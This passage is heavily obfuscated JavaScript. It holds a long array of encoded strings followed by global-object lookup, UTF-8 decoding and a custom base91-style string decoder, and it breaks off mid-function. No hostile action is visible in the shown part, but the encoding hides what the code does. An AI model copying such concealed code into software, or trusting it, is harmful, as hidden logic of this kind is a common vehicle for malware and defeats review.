9Fcx{qm1WQ$N","pfwXB(nAV;A;y00]","3hsXL[Z2m;","=C<Ny`SQ^$","iVxiU^ChY;","<iL3=*s5fQ","bIxiZP{6Q","g0`9HW|A9FcxD","Z^OR6+O","6Gw=U","fiXq0g7$","Q8IH","t`B**x0&TX","HKP=R10SqBeBJ`^D","gQw=G@ntcuwY\"%g:.~","`DN8~\"S1$E6","gQ|{xRBM.*7","?mKR^|dzmr:YYb","f>pvIMN:>U+ooh","nIPI#8O","9aj9#8GT","J86t1/Z(O;K#p?","o*)&Ju<qE;","/pqR:uPzuw","1*H#=WH","41yx\"","WnIS`Tq1u+>","t4Akk1<P(H","HbgxANjJ$+5+U^C?","K3yx1EX[cZyIP2K8e:","^?Y6:PJNp,4","jL[)63vvY","&YUS,Z9tY:/^^D","?rteo*=w8`E","$G)hK{g=G^cbbw","MLmLt3H","`pMLn","C;.RsIY~",":YC7D","lA1B","!Z`{MMq","F8bl","fB>Bvoq","KyfBD",")[wRj6#i8X~LF>|<5t%t7o?m_;*\"?.GSQiXR","_Eo{P5q","$@v$O|xG",";,,ET&8G","Wix3cAsG","B|$^.$V)","Vrh.ul>tY{f/Le","(ro$P}x(_XO2_f\"~TH","dC*1a1KH","o|{oxDn*E","(fv,=OF,:Y:085<|51>s{","_}6fpiG","5RIm","h7^}S","uPf@ZyZ<p/\"","ccb*eiFa","T:km5cNa","Ow{og",",.1.v}%",";_Bga","U+MYUv4b=,@&%+","{.V=+1eK]","ZC0)@}^iNZ2g6","=@WhBGK<}:","cWa)qI#!D","}@Uh?0$8","YT|YKL%","(k;v)m.r2SHcKD","{.cv)mf6","m+yY^TV6","NJ;vEd66oZn/!DN?#.cv)mHbCnke4NiK@CU1OV|!9clfJFC?R_[)@Ik;pSTsTUR\"Mi;vC","j=(Yc)qF$Z|[6","2R;g_sL[],H","5kL.&`V5RSctg\"c:=@WhBGK<YxiSlEXJ7+Bv;o`bRS8=F\"Bl=QV=yYz8D.","duWYdIn<`c?g=N*","JQ,.i","Phcv)mf7Orc[ANPiGW]v;}%","rC}I\"VH8","oQ,.Y}!z~u=","=@WhBGJ8","$3!=LmX8","&eWh(","oQT)~I[;Tu",")l(Yys.6","j=dx(UurPu","=@WhBGK<1Eyto1TFY_}IT)%","cW\"vXIH8","tOUh","j=dx(Ua8","Z9Wh;","cW\"vXIuxB,H","+q!.f8+1`]qx(7JtCmC*;@?wRb{&<)dT`MkG\"_[L]R_3)D]gg4)P!aww>(1l~!F,","Bm>P#y{[","#q)Wj}gE",")la)v}+i5","~]sv\"<U52XytQ^","q+T)~I6r(X","NJi]oA}5],_wQN*","/s1O%cB1gN5U0S","`g1Oj=o","y:)Yai3E","dl6p","sTUK5{0]Cw)C@[H[TlfO^","JQx#lV.r<ZS[6","9CyYAm#!],camTTF@6","G,!L??r;q>q","`=Fm","Qas>AkU_$^","B_N8JRDr15]N/","Cue>djJ+",":u^#v)<:6?qb/","Qas>~8G|fF9n|Wx",",!yG!16:VTLf~`D!","oG@G$ZU","E*<GV<&y0T","m4W$e2T;Io%","m4^#XHx+",",!yGYz>v\"|f&Aq0","<*ZWg,9aOCSpY7J","rh39RyOB<ru1Q","Zh,qoyPLEJ","w$(Y[4nf","POwuz_I","#n$th=k%%:","grc`r/lgc","R{|\"*6:S%:","{9[\",B+_4UL","{9$tz_kP.d+Zn3L1","w$lB7!YvM","I5|\"h=uAz8L","B0^u~B5%AxxZ[6vkEU$t2.af","2x$kE=8","*,[n0vD%4*{qL","pa\"B?:V@QS3W}uB>@Visz","pa\"B?:9*n\")W>uj;)3jE","XAek%","Ia!c<_8","3VznlOdX","*,Cs","w0xE?:@pW]sjY;H.]Kek%","G0WcyZ8","1aCs6_]U$(LZ:W%>mAukn_yM<(Q`+u,5sAGk.}KL","`x]s__.X","@lrA","MwuW$yB0tqmp@<T.7xy/YVM@A","pa\"B?:V@QS3W}uA1CL","o,[n0vD%4*{qL","pa\"B?:dozS}2.,j;iVK","/axkQnJ+Lr&","\"xCs+JbX","pa\"B?:8","9bxE}_@jj6","o,mq,Ozom","PwT($u6Yj6","w0+(&nG:JlI","w0xE?:@pv<G`b]I)","\"xznR~s!A","8rT(}_BN?7I","n52BgnrjNSS`+u!@#lxEkv/X","M&CsO/T!27%gZ4b","_KQkD&tL","4.oB]TLL)*Cf!A4|zxCs+Juy*7?x,I&yzxCs+Juy.\"zS^$6|H5T(YVL%5r{/rF,|]8","WQCsL$>on\"2trX","(h=mf.E","J#ni","Ti0/k1>)6dUyVogqBwA/,3x\"x+K*+]?Tf#ciO3M=5\"v.J]dIX55H&wP)j+P5uMh",".zKk8Pbeh",".z]/NP>t","d9;nlr]t","Iw&/,3Yt","FBs/`H,gg&nbEoW",".zjblr[BD5_[8@oBQqM","\"_w9^J+)","j_^i8TS","`A1WA","2~jiIg]nk{_","/1_ar;.<:}3^ARbC%zNWn5$|`\"Z!93sV7(","/1_ar;.<:}3^vqhk7~Pa=","kA0i,pk)","7~Pa=","J;!D@gdA=8M","~pMO&w})+m,6_P<=I;SO(","?~0iFj?)","Bv:Wb;|gk{:RV3B*","A8{@x:X?4","1~eipgA)","2~ji1:[7R2Lt(","/1_ar;.<K3NtoqwCyvG","7dGxcgS","(HT@","I9Q\"j","CAF@x:d)","dpy/#HttPO","`;z/Hi*q+|1","#@I/GK6.u","JGei1:os*|?&93v","K#NI","z/4K,","iUo6@#C","=~{@Z:(7@$[<(","\"_kmeWY)","j0;.A<ds","mEtu|<Qs","4u#w6^>.Zy]MzVGCG{~`eLO","JGei1:e)","1CGxMie)","}UO.y>?h","[MC,q|>~.ZZU0WS","~!?k.82y3I?4EF~U","4&Ak~","\"0#|X|pTP","Nez7v","jo[B1y[QzS1eJ3Is95","aei9!\"o|3I`",":g]9","*RBc]rZOe",")<Pw","1dMfA5~ts?>","1dMfA5~t;q@D,H","TH}#x","1dMfA5~tM?*LSzS","!M/#fB3","1dMfA5ZT","gU4`75+T","*dWv[k3","3Htw?*vYKuM","0~^w","joW0JdmGl","?q$*}rJvJ=FTNX","D)Ioc?xQRSZw>6|&v5","0q`*+ygi~;","[MC,q|>~.1t/5E@du]","qS|=)Y6G:j|WN@qd",",8@/T/~6E","x!HM?","sefga","}%V{DRVufdDelCPwAJ","5LP%#`puvdWNGr/!aJ","8Q&bFRt]?>","Fq+LOL)!a","Fq+L(AE","C{~4??IQ","(h=m\"?SM","Zh!(|9ZM","rhFXT2Pza","7HoX6\"9aOCSpY7ZS<*mW","oNCXB","(h=m\"?c##lvb^<1fbW*W","K=:6n4lLe>ORPx$%e0HXc\"E","c$56E}?*","Q?)6^Vg*","2J>UZV_jivj3Xen,","!ivQ.549y","Ai0<","?<HR^VaCe\"TBs>t_XW3R.5I+I#Yv#,p?Uix<P62#ig9B.`n,;Ky6T1#hQ#I8T`NR=B:<h6yVemh","~NGWHGpZJl",">WxW6yE","9fS96yjBa","JY^6:zwaun|T0O","5j{9J4QCon","z0CX;4!p4l","oPUw%SC<F","dKI558^(j+","4cTw+Za\"4M*6Mi>r","^DTwD&F{#px[}","haSP@Gb&OveMF2V3","vL[=IMV9","L>*G&&I","*Q6PJ6M_eD","5HpP;?_AeDw","r(=mEpnM","({~4??E","V~X!^/0m","M~X!^/g=n","R2&!`<Jm","Tk)10#8=EvM7\"","E#z1NAvcL$~","b1]q>)Xm","F9@gY","yqD0","]Q[/<<7B5W","ZBiBEux","R<ZB^","Nf`E1zE2*Z{","xL2IU","yvM*P","$1)1|.U","fJ$1+","?0M|!<|Vj$,","fJ7!<<U","pk;jX","zQX!9zU","t9Ng","]Q[/<<h7L$~","B2DIO(Vy[","b1M|!<EVLV","iEaI3`^Z@u)K6rW","4>DI|,#m/v","Cq]qa","j.GI+","o9VgY","4>DI=","UnVg#~N\"","fJ7!<<l?Evw",":v+qv<ld7$2~\"","G9~0oq{V!MTOi#W","jqAYxZu<L$.5g@","aW./3Zu<L$.5QiaG","x>$1l(]Hl","a9uI+","Y2$1X.\"+1v@y\"",":xAy5Z^{@h|","~!5bbUh]7;","3>=1a","B#&!!<Xm","%QU663Tm","0Xx\"=PH6(X{5|;Rd0jfH","`:b\"y>/#","W/sO","qnaHQEXvYf!","(h>WSyQBWlOzQ","1y}XB","3=!9N\"E","J;tA))1","gxBVa","G&PV<M>W8","l8dgZ>P_75w","laj)T","l8EgZ>*@s5","Diydi","^C&FKtf.o_v","8yvNp6M0aR","E5T85tPB/_Cvk","_x\"x|ac","%i_xT","7NH|Ftw9Cuv~Xh$r7T$F6.PN*HTG;n","OD74q5vd","<b#XSk3","D]h`c@wyr);8F","4Iad16Wto_a;?h4j","i3G8@aHOd5w","R}4)sF~OP","R}4)sFAq","2xH|Ftrfof","w:4)sF~O\"S","Yc%.!#dvm","2xK8L\"!MP","VLAFya#9jWO<ShI","8yvNVtAq","2xH|Ftwq","lxh07l$w","dPx~JSzWTf","}C_x:amq","j8E.6.:q","i3_x)aEO[","i3_x)aoq","yCAF>tiq","}C_x:ajW|!hKjV`M","}Cs)>t?Q3GQBMRSo","Hvo|Ad5.p_w","^C&FyagT;^]lk","8yvNp6M0\"h0H*UvZJ3YxfeKMP","Zi*FId/@*5","SC#xtt;W/_|GSg","{5$2EEy.f,/&{|","]X,2xqJ+p%}","UxG^@EdT","=sv:(vem^c#^k3n","`kzt16m.xc5","o2.ktW^j","K?[dtt!k","cnfS*vDk","4m@|FtAq","ELbNi","bJGNm&Kf.WO2vo?$",",{#x4","JJ86C#wo[3{8^9G","3!L!>b_","C%3!l","]~[M%#Oy","*0GWXyJm}CBo%o;*eR=m`?NPon","9Y)6`[tM","ZX5!$<#Q",",3}Xu\"WCvD","{A=muv6Q",",B)a`+Glxt","f:b[q_nsC",":v/np+8D","vvRcpU5uR","a.Fr25MG4t#","(MKTA","xhGTtZnl=YF","J:GTt_S,C","]F`p7/\",t@HURK","(h>WSyp@0V\"^1kL*BQ","*0>WB",";mxWa{{@Dnmpatk","Rhn9)?0M","qR=m`?nM","[8A4NLW0h",";$/wIJPn","TMZT0p%","qR=m`?NPon","ehl)S","yRwm~3jBj{7!MO","d8P4IAlBl?tFi$","h*H*(dU","=oh*B","vLLQ6RtN",":0/&","#[9*\"","08M4Vg~7\"j4ku1T|,M%Q>gU","PMdKDH~7u","o~h*Qd<i","D*t([>|i","(h>WSy}C6&7v}`gc","#mK69?NQ","1*FXp9tM","Kl=X+4nM","#mK69?_.ICK!)<k","uNOD(","zqFm",">W!9R4fM","HN\"W","<*CXc\"V(<&#]DO","_=xWS",">W!9R4}z2K~1q<k","g|jO[_vQ","ab}Xp9rM","qR=mg,#cFJ3rXj","0N>WXy+Za","P{39R4Ym|l","b0HX_?E","_=wm6y+ZY","6h]WZ4pZ9K,","(h>WSybM","qR=me[czhm>T0<Co)=+L[?:M","w=y4VxNPa","OJ1@<GUB+DtqVQ|.","Uo=~5C@:RoY!Ed`BUc1@","yJ[=tQ3A","0N>WXy+Z)Hgb]w|}","^]^6@yzcLCMV`<nkZfoXq^TZb]7T2Q","q0HXA3{;Y","qR=me[cz01@xSwUfXJwmB","ob@69?9a}C1","ey/Yr)uM","ON)z6y#aNlK!Ii~~@,dW))`;#VC=u<J","YI?Xc\"hLLC1",")eHD<3+ZHl>TD7tk",")eM9+[|[Ba",";mk6<9:M","(hJ90wnM","g5!Wp","^RS9(","JY^6:z0M","@,h4&+E","<*BY$)yaY>,]0<k","(jVqf|2Za>t","I,]Wo","t,ZWd?E","0NS9J2nM","rhUD","qR=me[czydVT4w0cuJ}m","K=S9541Q","+lBql?tM","jN=mB","gfY6@","TImW","TIa4Syi^!>h=u<J","P{39cqWCSV}1C:k","P{3954wcY","BNUD","+jFm0","Zh{9G3%@0n","|qmW","^RS9jb{;9|_&ci","\"fS9N\"E","INAD","#mK69?_.ICK!)<#B[=Y6@yE","A3.0>_OBY",">W!9R4\"Z!C]","@NGvgw:M","qRZW,^p@IC","b0Pt\"?0M","Rfa4??E",".mK6e4Cz.am7E","q0HXB","*0LDfvWCzrV!Q","gf+9J[IPO",";mK69?aaDn","qR=me[czyd5bxwc:<*ZW","BbjX_?E","(hPDf)oC<r&!Q","h{Y16y+Z+,,","NNU2gwNP_]Zxci",";mK69?t;dTPpdw|}BQ",";mK69?kM","F3l@]^ZM","@,e1S","wjFXw6Z@sV`&PxYI","wjFXw6JM","t,oXP2:M","u8Ua=`.Q","NN14U4];}C","(hQq6y<zY","(h|X)?f\"NV\"^cdD:","qR=me[czx7BVf7n*DiGW","|qq6v[tM","XN>W",")=y4H2:M","#fD=Xy:M","_=+LXy+Zi,Eq<{J:BQ","mi!9SytM","wjFXw6QCNVKT9i","wjFXw6lzHloPEj","$JZW(","$JZW9G4!NV.^Q","hhjX)?nM","hhjX)?$#||}","(h%9N\"tM","(h%9N\"&#||}","(J#mo)cQ","}NR4(yrM","k0PD(","wjFXw6s@6U","wjFXw6SMa","wjFXw6ime>t","(J#mo)83q>M7u<)01qUD","#f+L??E","0NVqH2|#Y","Zh{9G3%@Y","rh39v?PL:>=","qR=me[czx7|T$xOI#IzSU4TZ4l","qWvqo","HiY1o","k{UD})oCa","qR=me[czx7|T$xOI#I?@$yGM","`jn9oyfM","rh39v?bM","<*mW","qR=me[czx7|T$xOI#I`#s3oC#lq","`jGWn[QC?&,","7HoXA^F[#lK!kIaB","~NPD(","wjFXZ","qR=m{=AQ","^O|9p?F","e,yvwwF","/@E93","MRb9Q^kno","KOTPXj;m","B@O)[A6`>YnjEK>u$,K)=TZm","?,4P6f|ZqZ","ZR^9fwNvc1O","B@O)[Axm","Q03<]P;m","<Re)","1}j}<TF","x>1}2","{>CL","3R&9>K;m","hkb9.gGm","B>fB~","USyvv#F",":0=m$)ZM","T=:69?nM","+=GW","rh39RytM","q0n9B","?j|XO{([i","<*@67+QQ$rU/Zi<~DWK69?t;hUb&`<BcRhwxIvpZ(Kf_*}h~N,!9R4b@HV,&4wAPoNIt6y);Dnmq,<LU","L0Z$B","Zh@6!`%M","q0UD@yE","qR=me[czyd7!>wU*BQ","(N!9oy.(Y>MzIi","hhPDA\"cCNVJV8zd~@hj","`jGWn[QC\"r","(N=Xo","6{k6P2tM","h{Y16y+Z)|)^v{+*","bWFXX):M","@h=Xb3QLGTt","Iy}XP?yP2lnp07;fBQ","\"fa4cv!rlr","qR=me[czx77!)<=$(h%9N\"tM","#fE$$.GM","u0@6B","qR=me[czdL^v6t{}bE","G,7D@yE","qR=me[czx7fx50^Z)=HX9?E","#mK69?r;ETz","!0EY","`jCX~3iml&t","qR=m`?NPwJf","qR=m`?NPvp#&ci","qR=me[czx7p!So|}u8rX+4nM","`jVqRy);Dnp","`jCXz^2Za","`j>WnyfM","f,wm","<*@67+QQ$rU/Zi<~DWvq6y/vLCW#M7LUZh,qoy}C^=|T)<e*/fjXc\"6QJVOqp<{}FB@6h","7HoXSvr%4l)<y0(}","oNCX9?SM","pIoXK9tM","(h\"Wz3S@Y","6{}Xc\"sbHlcjj:[I^=oXK9rM","<*wXc\"~C=C>TMO","<*wXc\"tM",".ui9N\"E","qR=m`?NP=JFTkOk","7*@6Qxa?#lt","_=+LH2pM","6{QqH2pM","qR=me[czdL^v6t{}5L(D6y}C$&7vQ","qR=m`?NPBpT\"Q","rXI6@","qR=m`?NPvp#&8yH~#I=m(","qR=m`?NPPkKT\"wP","I,UDl?7.oLQ)[xB%YiwX9?}PdL|T!whfDiFX*\"jQ","T=7D??*M","cJ&i","p*O6@yE","Pqwxo}6Rv1Yzcd+*>=}GCNPci","qR=m`?NPMhzKQ","qR=m`?NPwJ*","Zh,qoyzz=C&!y:efbJj","ii!96y_.ICK!)<k","`jGW54nM","<*@67+A}Y","1qS(B","<*zS$.E","QiBqVbZM","QiBqf|PBa","6{|m,+tM","%NCXf.E","oNCX9?>;IC","`j>Wnyb@NVt","`jVqCy83q>M7u<J","`jCX~3iml&4r~`m","1qS(sqwcY","BN39W2rM","BN39]9B##l","BN39&x`;pn]","6h]WZ4JM","6hPD","sWvqjxSM","BN39M_K;NV1","BN39<`M^Y","/B$^n4QCSVl1Fh}H.jA0,9y[4K\"tk7]fRhE<k2BzNV:5I?/%>gE","qR=me[czdL^v6t{}P=S954?l$T^vV{P","0N>WXy:M","6{}Xc\"lzHlp","0Ni9N\"E","qR=m`?NPonmpat^Z)=HX9?E","1q?@,9C?Y","u0@6gA2;IC","qR=me[czdLv]0<;*3=m<f)]M","eh7D","`jVqCycQ","_=Bq<3K@9HgbDO","qR=m`?NPonmpatk","#mK69?tM","3=PDO2GM","]I+LL`E",";mK69?t;dTNT)<Zf<*+LS","qR=me[czdLv]0<;*3=k1a4lCNn","cNoXp=AQ","7HoXx[waunK!y:\"01qUD","wjFX6|{M4l","]qvqo","Zh{9G3ZM",";mK69?t;dT3<4h+*6h!9HF}a:>*KQ","hbPDB)pZGru1Q","(hJ90wWCi>ZxYO","b0PD(","#B%9JGpZJl","b0PDg,*M","xIPD",")=y4H2imY>@48y.*","qR!LFxnM","WNoXo","qR!LFxNPL>`&Q","wjFXw6t@gnFTk7P",";ml@]^%@NVNT)<Zf<*+LS","wjFXw6&Pt&RV$d+*XN>W","7HoXx[wa:>1!}`d~rQ","Bhb1f)L#Y","<*BY$)yaOC","<*l@]^%@un","}Ne69?>;IC","G,xWm{8ZHlK!Q","(h\"Wz3S@f{VvLi","P=S954mM","@h39RyOB<ru1Q","qR=me[czyd","0NVqH2ZM","(h|Xm;NPWl,","cNoX)18Zt&SVYO","NN14U4WCL>6VIi","9f:6,9r;q>q","Qi;6gAl?q>6V,{u:A*UD","4fS9z#TZ9HgbHt7}>qj","qR!LFxWC\"&BVQ",")6Bqo","qR!LFxWCuVtKci",">=FmJ2T@Y","Ub+Lo","y=+LB","7YjX,9XM","Rh!LXyr;q>q","RJ=m<3]YNlSpIxqUp]S9Vxb@7|k#)<mJMQY<A3E","/Bd<h","(J64J4QCon",".jE<})b@R>9&%xE%",".jE<})b@R>9&POk","@hUD","qR=me[czx7FT7xS}P*!Ln4TZY","qR=me[czx7FT7xS}Y0|Xl[b@|l","qR=me[czx7|T$xOI#I+O@y`\"Y","qR=me[*M","G8e4{9eM","x=J9X.nM","rhFXT2JM","7HoXx[b@Hl+B{wN:","\"fa4cv&Q","qR=me[czydq!M7+*$J?@n4fM","KI\"W:.E","sWK69?_Q","7HoX#4M>4KOV]w0c|W:6@y+Za","IN=Xz3fM","qR=me[czx7UV]w0c|W:6@y+Za",";mK69?t;dTOV$xH~#Ij","h{Y16y:M","<,=L3xnM",";mk6<9:MHLUV)<jIj}wm","6hLD(","qR=me[czx7|T$xOI#In(A3T@Y","7HoXH49a#V_B{wN:","BN@6@","wjFXw6mml&8b.ik","qR=me[cza","wjFXw6mml&y<Ix.*cNGW@ybM","cNoXo","<*BY$)kM","#f+Ob3tM","(h\"Wz3dM","NN14U4WC6&7vQ","7HoXm[^;sK,!h:{%@,FXc\"GM","qR=me[czyd~K|:[I$JFmb3OB4l$xQ","}=r#J1Y!j","RJ=m<3]YNlSpIxqUb|Vqn4(C?&EcQ","9fy4z#E","7HoXc`7PY>4<Vi","L||Xc\"r;gn","7G40n)zQ","R8ZY^1aa:pHs*|20;k32jFmM","7HoX}3>Z9|:jGw5feh#mO2jB^=,!q7a","FB}Xh","v~Y6@y6Q","MiY1f)]M",";mK69?t;hURK|:[I}q+LS","b0Dj","hhjX)?TZY","RJ=m<3\"K4Ku;VQ",";mK69?6P1>|","CXBqo",";mK69?t;dT.{PxL*","CXBq7pF[4KKvu<J","Qi39IvE","4++DJ?yl`&BVr<S(NE","$NBqo","(J64J4JM","CXBqDFE","qR=me[czx7D7Pxt$","1*wm","ab\"W%.9(ETqv6t{}","DijXXyE","qR=me[czx7^v6t{}iQ","ob@69?WCuVtKci","0NVq@yKZa","#fi9gw8r4lp!f<=$CXBqd?E","G,!L,^}P{l","@hjX`[~C6&UVv{((1yjXB","mqwm@yKZ4lt","DiGW",":0{9@)l?4KKvQ","qR=me[czx75b]wv:s,`#@)l?4KKvQ","QYe1:zC?:>y<DO","G8tX`[*M","q*~49?E",":0|Xl[b@|l","A0R40","qR=me[czydnp#:h~q*~49?TZY","qR=me[czyd7!Jw#:BhFm(","QYe1:z*M","/B$^n4QCSVkGFh}H.jE<6yAP9K?].3ef;L}X|9z_q1+,FMi","qR=me[czx7|T$x{}X,BqFxE","?j|XO{vQ","<*@67+QQ$rU/Zi<~DWK69?t;hUb&`<BcRhwxIvpZ(Kf_*}h~N,!9R4b@HV{^{wN:FB@6h","w=#XB","0NVq@yKZ4lt","[Hy4.[*M","q*~49?nM","qR=me[czx7|T$x{}X,wmB","G,xWm{uM","wjFXB","qR=me[czhmnp#:h~q*~49?TZY","6,>W","^R(D|^#c~>RK?{2:BQ","NN14U4)!}Ch#,xH~#Ij",";mK69?f\"^>yvQ","RJ=m<3gE","oY,Xp9rM","oqB=AVE",":0|Xl[fM","#mK69?f\"^>yvfB7}YQ",",3}X,9@@|l","<qPD","Chy4:vtM","P{39o","u||Xc\"S!0noPEoZfZhj","+l=X+4Uz2K~1q<k","qR=me[czydFTk7t$Wrz4R",";mK69?t;hUE#M7!*q==ma_NPa","k&gLoqlQ","R8ZY^1cQ","Nf?#?tzQ","9AW=qpmM","5j{9J4JM","}N=m~q&P4l","qRZW,^bM",";mK69?6P1>U`FhU*G,j",";mK69?6P1>U`Ed!*BQ","7HoX.)5[OCxb$dJ","EiPD{=AQ","}N=m~q&P9KGT7{J","IN(2N\"nM","qR=me[czydVT5`H:hhOD",";lFXc\"E","~N|X_?>;IC","NN\"W","Phz4N\"nM","P{393LYm|l","Sby4w)9Q","*0!9??E","EiPD(","PfoXq^m;HVt","qR=me[czhm>T0<Co)=wm","_=wm6y:M","vfoXq^SM","`n(2N\"nM","aiwXCt>@0n@n<{{}","k{UD}):M","rn#Xk?(?DKp!Q","7HoXx[wa:>1!&ku:DQ","MiHXB","3=!9N\"&(9K^v&ku:DQ","(hi9z3rM","qR=me[czx7izu7<$MiHXB","bWe6i_vP,np!YO","9fS96yGM","FBn9P4&PHl%;E","FBn9a2Lc#l*;E","]u}Xp9xJ1>Ijy01U","Iy}XP?GM","8k@6u\"nM","Zh>Wh2C?Y","_=+LXy:M","GJwLA3!M","A*FXc\"5((KZpDO","2Ry4IvE","9fy4z#5((KZpDO","RJ=m<3eJqCp!rB)f5lxq84KJ9KXGmiw})=]W","9fy4z#Va|lKS%oY:{W;61^S!0np","6{k6P2K@pKVv%ok","6hLD<3bM","=qe6j_Uz#|olQ",";mK69?t;dTQ=p<l~RQ=0O_km*nOz$it$oNCXB","qR~4z#!r<J","qR~4z#<Q","}NxWB","K=:6n4tM","TIwm",";mK69?mM","cNAD","@h=Xb3QLGT5QGoZf@Q","S{PD0","qlP1pxPca","r(=mEp9a{V0xDO","w=y4VxnM","9f^6p9&#aVVT!wZcsJ=mXyGM","EiPD;[0M",";mK6*\"_.pn3vQ","#mK69?f\"^>yvfB7}YQQmA3dm/aFTM7LU,Hwm@yK@},uK503X","~NGWHGJM","7HoXry4!NVQ=p<l~JrVmb3lLQ,@","qR=me[czx7l=p<k","#B%9JG.aY>u1;Ih~N,+L\"?N_~lgbf7R}:,[t6yJM","6hLD<3p@Hl","eh7Ds\"WCon","#B%9MbOBPKv]r<h~Bhj","BhE$m?ZM","ii=X+4E","qR=me[czx7l=p<7}WQ","F~Vmb3vPLCZs=:f%","qR~4z#O[q>e=Q","\"fS9,^E","`jVqB.uM","zqk1P4*M","EiPD;[waun","qR=me[czx7\"^xwU*+li9$)rM","NN&SK+TZY","w=^6o","qR=me[czx7\"^xwU*Dh]W??{M","gf@1G3fM","o2wm","qR=me[czx7\"^xwU*]I=m04g\"dr`]Q","(h|Xm;1czre={wk","PRZW1^g\"Y","oNCX9?nM","7HoXA^C?HlK!Q","=3zvQ;5}O","(h@6u\"WCun","1qWYw?nM","p*=mo","qR~4z#!@Nnip0<d~JQ","sWK6`[XM","o{FX`,7Q","G=g=Xv:M","&YFm","?j_i]f*JEr[LfP\"flh=m1f^YdW`tV{U}Jh*<o}fJbmEx,Pdf?^Zo2:4YW1$GtP;dEr0o_yWQsL22B<J","5|09^_@M","XG+y>%+f>Ws\"$B|R2kdY","XG+y>%+f>Ws\"^0;fhhEW","6YwOVG+*V,uk(GdoON=(?,@ZEh#XJh^6&YFmSy,c$&||T<N:IN}Xs\"jB|nQ)<dYNXG+y>%+f>Ws\"{\"O","M9(69?B#mKKv%w#:oY/Xm;}P{lmp1:WJMQ","(h@6u\"nM","1qWYw?NP~>:KQ","(h|X)?DZY>KS?{{}RQ","IJjX)?c#4Kk#DO","qR=me[czx7fx50=$IJjXB"]);function ctc_2R(){var U9aSgH=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],OWAoES,__globalObject,__TextDecoder;Y9T7v8(OWAoES=void 0,__globalObject=[]);try{Y9T7v8(OWAoES=Object,__globalObject[tCkx9B[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}MB7crv:for(__TextDecoder=tCkx9B[0];__TextDecoder<U9aSgH[tCkx9B[4]];__TextDecoder++)try{var __Buffer;OWAoES=U9aSgH[__TextDecoder]();for(__Buffer=tCkx9B[0];__Buffer<__globalObject[tCkx9B[4]];__Buffer++)if(typeof OWAoES[__globalObject[__Buffer]]===tCkx9B[5])continue MB7crv;return OWAoES}catch(__Uint8Array){}return OWAoES||this}Y9T7v8(__globalObject=ctc_2R()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var U9aSgH=new __Array(tCkx9B[19]),OWAoES,__globalObject;Y9T7v8(OWAoES=__String[tCkx9B[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;Y9T7v8(__Buffer=void 0,__Array=__TextDecoder[tCkx9B[4]],__globalObject[tCkx9B[4]]=tCkx9B[0]);for(utf8ArrayToStr=tCkx9B[0];utf8ArrayToStr<__Array;){Y9T7v8(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=tCkx9B[18]?__Uint8Array=__Buffer:__Buffer<=tCkx9B[29]?__Uint8Array=(__Buffer&tCkx9B[427])<<tCkx9B[7]|__TextDecoder[utf8ArrayToStr++]&tCkx9B[6]:__Buffer<=tCkx9B[30]?__Uint8Array=(__Buffer&tCkx9B[424])<<tCkx9B[10]|(__TextDecoder[utf8ArrayToStr++]&tCkx9B[6])<<tCkx9B[7]|__TextDecoder[utf8ArrayToStr++]&tCkx9B[6]:__String[tCkx9B[8]]?__Uint8Array=(__Buffer&tCkx9B[9])<<tCkx9B[430]|(__TextDecoder[utf8ArrayToStr++]&tCkx9B[6])<<tCkx9B[10]|(__TextDecoder[utf8ArrayToStr++]&tCkx9B[6])<<tCkx9B[7]|__TextDecoder[utf8ArrayToStr++]&tCkx9B[6]:(__Uint8Array=tCkx9B[6],utf8ArrayToStr+=tCkx9B[41]),__globalObject[tCkx9B[11]](U9aSgH[__Uint8Array]||(U9aSgH[__Uint8Array]=OWAoES(__Uint8Array))))}return __globalObject.join("")}}());function OJL4bR(U9aSgH){return typeof __TextDecoder!==tCkx9B[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(U9aSgH)):typeof __Buffer!==tCkx9B[5]&&__Buffer?__Buffer.from(U9aSgH).toString("utf-8"):utf8ArrayToStr(U9aSgH)}function XWw9MYk(__globalObject,__TextDecoder,__Uint8Array){function __Buffer(__globalObject){var __TextDecoder="X34jg0S8.FVTc|%E#WLK&!<>DrY`Nu9svC~Z7mf($H:6+@)lwkBby/iM[Anx{=dzaR^*hU;,?Io_2epqJ}PG]1OQt\"5",__Buffer,__String,U9aSgH,OWAoES,__Array,utf8ArrayToStr,CiIKiVs;Y9T7v8(__Buffer=""+(__globalObject||""),__String=__Buffer.length,U9aSgH=[],OWAoES=tCkx9B[0],__Array=tCkx9B[0],utf8ArrayToStr=-tCkx9B[1]);for(CiIKiVs=tCkx9B[0];CiIKiVs<__String;CiIKiVs++){var nBufC4=__TextDecoder.indexOf(__Buffer[CiIKiVs]);if(nBufC4===-tCkx9B[1])continue;if(utf8ArrayToStr<tCkx9B[0]){utf8ArrayToStr=nBufC4}else{Y9T7v8(utf8ArrayToStr+=nBufC4*tCkx9B[12],OWAoES|=utf8ArrayToStr<<__Array,__Array+=(utf8ArrayToStr&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(U9aSgH.push(OWAoES&tCkx9B[3]),OWAoES>>=tCkx9B[2],__Array-=tCkx9B[2])}while(__Array>tCkx9B[9]);utf8ArrayToStr=-tCkx9B[1]}}if(utf8ArrayToStr>-tCkx9B[1]){U9aSgH.push((OWAoES|utf8ArrayToStr<<__Array)&tCkx9B[3])}return OJL4bR(U9aSgH)}function __String(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__Buffer(OWAoES[__globalObject])}return U9aSgH[__globalObject]}switch(__globalObject){case __String(113):return __TextDecoder+__Uint8Array}}function _cN5of(){}function bBUHCX(__globalObject,__TextDecoder=tCkx9B[1]){function __Uint8Array(__globalObject){var 